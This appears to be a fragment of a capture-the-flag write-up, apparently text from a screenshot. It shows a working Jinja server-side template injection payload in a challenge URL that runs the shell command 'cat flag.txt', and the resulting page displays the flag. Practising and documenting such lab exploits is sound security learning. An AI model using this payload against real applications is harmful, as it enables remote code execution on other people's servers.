 challenge.ctf.games:31897/admin/{{ ''.__class__.__mro__[1].__subclasses__()[401]("cat flag.txt", shell=True, stdout=-1).communicate() }}
Search for...
Work in progress!
404
Page Not Found
/admin/(b'flag{easy_jinja_SSTI_RCE}\n', None)
It looks like you found a glitch in the matrix...
← Back to Dashboard